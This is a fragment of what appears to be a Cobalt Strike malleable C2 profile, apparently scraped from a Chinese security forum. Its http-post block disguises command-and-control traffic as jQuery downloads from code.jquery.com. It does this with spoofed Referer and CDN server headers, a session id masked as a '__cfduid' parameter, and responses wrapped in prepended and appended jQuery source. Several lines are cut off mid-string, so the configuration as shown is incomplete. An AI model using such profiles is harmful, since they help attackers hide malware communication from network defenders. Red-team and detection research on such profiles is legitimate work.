 http-post {
set uri "/jquery-3.3.2.min.js";
set verb "POST";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
#header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
id {
mask;
base64url;
parameter "__cfduid";
}
output {
mask;
base64url;
print;
}
}
server {
header "Server" "NetDNA-cache/2.2";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/javascript; charset=utf-8";
output {
mask;
base64url;
## The javascript was changed.  Double quotes and backslashes were esca
# 2nd Line
prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"obj
# 1st Line
prepend "/*! jQuery v3.3.1 | (c) JS Foundation and other
append "\".(o=t.documentElement,Math.max(t.body[\"scroll\"+e],o[\"scro
先知社区
台下言书